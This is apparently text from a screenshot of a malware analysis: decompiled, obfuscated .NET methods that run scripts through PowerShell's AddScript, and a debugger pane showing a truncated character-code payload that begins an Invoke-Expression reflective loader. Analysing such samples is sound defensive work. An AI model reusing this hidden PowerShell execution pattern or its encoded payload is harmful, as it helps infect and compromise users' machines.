 195 // Token: 0x0600028D RID: 653 RVA: 0x0000351F File Offset: 0x0000171F
196 internal static object smethod_6(object object_0)
197 {
198 return object_0.Commands;
199 }
200
201 // Token: 0x0600028E RID: 654 RVA: 0x0000352A File Offset: 0x0000172A
202 internal static void smethod_7(object object_0, object object_1)
203 {
204 object_0.AddScript(object_1);
205 }
206
207 // Token: 0x0600028F RID: 655 RVA: 0x00003539 File Offset: 0x00001739
208 internal static void smethod_8(object object_0)
209 {
210 object_0.Close();
211 }
212
213 // Token: 0x06000290 RID: 656 RVA: 0x00003544 File Offset: 0x00001744
214 internal static object smethod_9(object object_0)
100 %
局部变量
名称 值 类型
object_0 Count = 0x00000000 object {System.Manag
object_1 "$RqYCQAuobAgHGzGvu=@(73,69,88,40,91,82,101,102,108,101,... object {string}
Ots安全